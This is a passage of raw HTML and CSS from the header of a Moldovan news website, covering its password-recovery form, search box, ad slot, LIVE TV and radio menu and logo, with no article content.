	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recuperați-vă parola</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">adresa dvs de email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voceabasarabiei.md/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#000000!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4{margin-top:-7px!important;margin-bottom:-11px!important;margin-left:-2px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#373759!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{margin-top:20px!important;margin-bottom:20px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_7 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7"  style=" z-index: 999;">
<style>.tdb-header-align{vertical-align:middle}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_7 .td_block_inner{text-align:center}.tdi_7 .tdb-menu>li .tdb-menu-sep,.tdi_7 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_7 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_7 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_7 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_7 .tdb-menu>li>a,.tdi_7 .td-subcat-more{color:#ffffff}.tdi_7 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_7 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_7 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_7 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_7 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_7 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_7 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_7 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_7 .tdb-menu .tdb-normal-menu ul,.tdi_7 .td-pulldown-filter-list,.tdi_7 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_7 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_7 .tdb-menu>li>a:after,.tdi_7 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}@media (max-width:767px){.tdi_7 .tdb-menu>li>a:after,.tdi_7 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px}}</style><div id=tdi_7 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-top-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-825"><a href="https://voceabasarabiei.md/live-tv/"><div class="tdb-menu-item-text">LIVE TV</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-826"><a href="https://voceabasarabiei.md/live-radio/"><div class="tdb-menu-item-text">LIVE RADIO</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_10" class="tdc-row"><div class="vc_row tdi_11  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_11,.tdi_11 .tdc-columns{min-height:0}.tdi_11>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#373759!important}.tdi_11,.tdi_11 .tdc-columns{display:block}.tdi_11 .tdc-columns{width:100%}.tdi_11:before,.tdi_11:after{display:table}</style>
<div class="tdi_10_rand_style td-element-style" ></div><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13>.wpb_wrapper,.tdi_13>.wpb_wrapper>.tdc-elements{display:block}.tdi_13>.wpb_wrapper>.tdc-elements{width:100%}.tdi_13>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_13>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_19 "><div class="td-fix-index"><div id='admixer_ed4810c103464d7cbcf9037bee1073da_zone_128180_sect_60032_site_53031' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
        globalAml.display('admixer_ed4810c103464d7cbcf9037bee1073da_zone_128180_sect_60032_site_53031');
    });
</script></div></div></div></div></div></div><div id="tdi_20" class="tdc-row"><div class="vc_row tdi_21  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_21,.tdi_21 .tdc-columns{min-height:0}.tdi_21,.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}.tdi_21:before,.tdi_21:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_21{margin-left:-0px;margin-right:-0px}.tdi_21 .tdc-row-video-background-error,.tdi_21>.vc_column,.tdi_21>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_21{padding-top:6px!important;padding-bottom:7px!important;position:relative}}</style>
<div class="tdi_20_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_20_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_23{vertical-align:middle}}@media (max-width:767px){.tdi_23{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_24 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{margin-left:-7px!important;padding-top:4px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_24 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_24 .tdb-header-search-button-mob svg{width:22px}.tdi_24 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_24 .tdb-header-search-button-mob{color:#000000}.tdi_24 .tdb-header-search-button-mob svg,.tdi_24 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_24 .tdb-header-search-button-mob:hover{color:#aaaaaa}@media (max-width:767px){.tdi_24 .tdb-header-search-button-mob i{width:22px;height:22px;line-height:22px}.tdi_24 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:22px;height:22px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_26{vertical-align:middle}}@media (max-width:767px){.tdi_26{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_27 .tdb-logo-a,.tdi_27 h1{align-items:center;justify-content:center}.tdi_27 .tdb-logo-svg-wrap{display:block}.tdi_27 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_27 .tdb-logo-img{max-width:130px}.tdi_27 .tdb-logo-img-wrap{display:block}.tdi_27 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_27 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_27 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_27 .tdb-logo-icon{top:0px;display:block}.tdi_27 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_27 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_27 .tdb-logo-img{max-width:50px}.tdi_27 .tdb-logo-text-title{font-size:16px!important;}.tdi_27 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voceabasarabiei.md/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://voceabasarabiei.md/wp-content/uploads/2022/07/cropped-favicon.png" alt="Logo"  title=""  width="512" height="512" /></span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_29{vertical-align:middle}}@media (max-width:767px){.tdi_29{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>@media (max-width:767px){.tdi_30{margin-right:-5px!important;padding-top:3px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_30{display:inline-block;float:right;clear:none}.tdi_30 .tdb-block-inner{text-align:right}.tdi_30 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_30 .tdb-mobile-menu-button svg{width:28px}.tdi_30 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_30 .tdb-mobile-menu-button{color:#171958}.tdi_30 .tdb-mobile-menu-button svg,.tdi_30 .tdb-mobile-menu-button svg *{fill:#171958}.tdi_30 .tdb-mobile-menu-button:hover{color:#aaaaaa}.tdi_30 .tdb-mobile-menu-button:hover svg,.tdi_30 .tdb-mobile-menu-button:hover svg *{fill:#aaaaaa}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.172 489.133h-738.365c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.355c17.674 0 32-14.305 32-32.020 0.010-17.695-14.326-32-31.99-32zM881.172 256.367h-738.365c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.355c17.674 0 32-14.346 32-32.061 0.010-17.674-14.326-31.99-31.99-31.99zM881.152 721.888h-370.586c-17.684 0-32.020 14.326-32.020 32.061 0 17.572 14.336 31.969 32.020 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0-17.725-14.316-32.061-32.020-32.061z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_31" class="tdc-zone"><div class="tdc_zone tdi_32  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_32{min-height:0}.tdi_32>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}.tdi_32{z-index:999!important}</style>
<div class="tdi_31_rand_style td-element-style" ></div><div id="tdi_33" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34:before,.tdi_34:after{display:table}@media (min-width:767px){.tdi_34.tdc-row-content-vert-center,.tdi_34.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_34.tdc-row-content-vert-bottom,.tdi_34.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_34.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_34.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_34{padding-top:-75px!important;padding-bottom:-75px!important;position:relative}.tdi_34 .td_block_wrap{text-align:left}</style>
<div class="tdi_33_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_33_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#f2af29!important;border-style:solid!important;border-width:0px 0px 3px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_33_rand_style{background-color:#171054!important}</style></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
